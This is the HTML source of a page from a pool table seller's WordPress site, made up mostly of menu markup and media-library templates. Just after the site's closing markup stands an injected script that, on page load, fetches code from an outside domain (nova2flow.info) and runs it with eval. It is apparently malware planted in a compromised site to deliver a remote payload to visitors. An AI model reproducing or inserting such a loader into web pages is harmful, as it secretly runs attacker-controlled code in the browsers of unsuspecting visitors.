        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>  </div>

</div>

    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://nova2flow.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">Close uploader</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui">
				
				<p class="max-upload-size">
				Maximum upload file size: 2 GB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="/used-coin-operated-pool-table-010620a/?mode=list" class="view-list">
			<span class="screen-reader-text">List View</span>
		</a>
		<a href="/used-coin-operated-pool-table-010620a/?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">Grid View</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>
		<button type="button" class="button-link upload-dismiss-errors"><span class="screen-reader-text">Dismiss Errors</span></button>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
			<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">Details</h2>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="filename"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>

				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<input type="text" id="attachment-details-two-column-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting">
					<span class="name">Uploaded By</span>
					<span class="value">{{ data.authorName }}</span>
				</span>
				<# if ( data.uploadedToTitle ) { #>
					<span class="setting">
						<span class="name">Uploaded To</span>
						<# if ( data.uploadedToLink ) { #>
							<span class="value"><a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a></span>
						<# } else { #>
							<span class="value">{{ data.uploadedToTitle }}</span>
						<# } #>
					</span>
				<# } #>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Copy Link</label>
					<input type="text" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# if ( data.can.save ) { #> |
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #> |
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">Remove</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">Deselect</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<img src="{{ data.size.url }}" draggable="false" alt="" />
				<# } else { #>
					<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
				<# } #>
			</div>
			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<input type="text" id="attachment-details-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Copy Link</label>
			<input type="text" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' == wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<input type="text" id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description" />
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption" />
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<input type="text" id="image-details-alt-text" data-setting="alt" value="{{ data.model.alt }}" aria-describedby="alt-text-description" />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
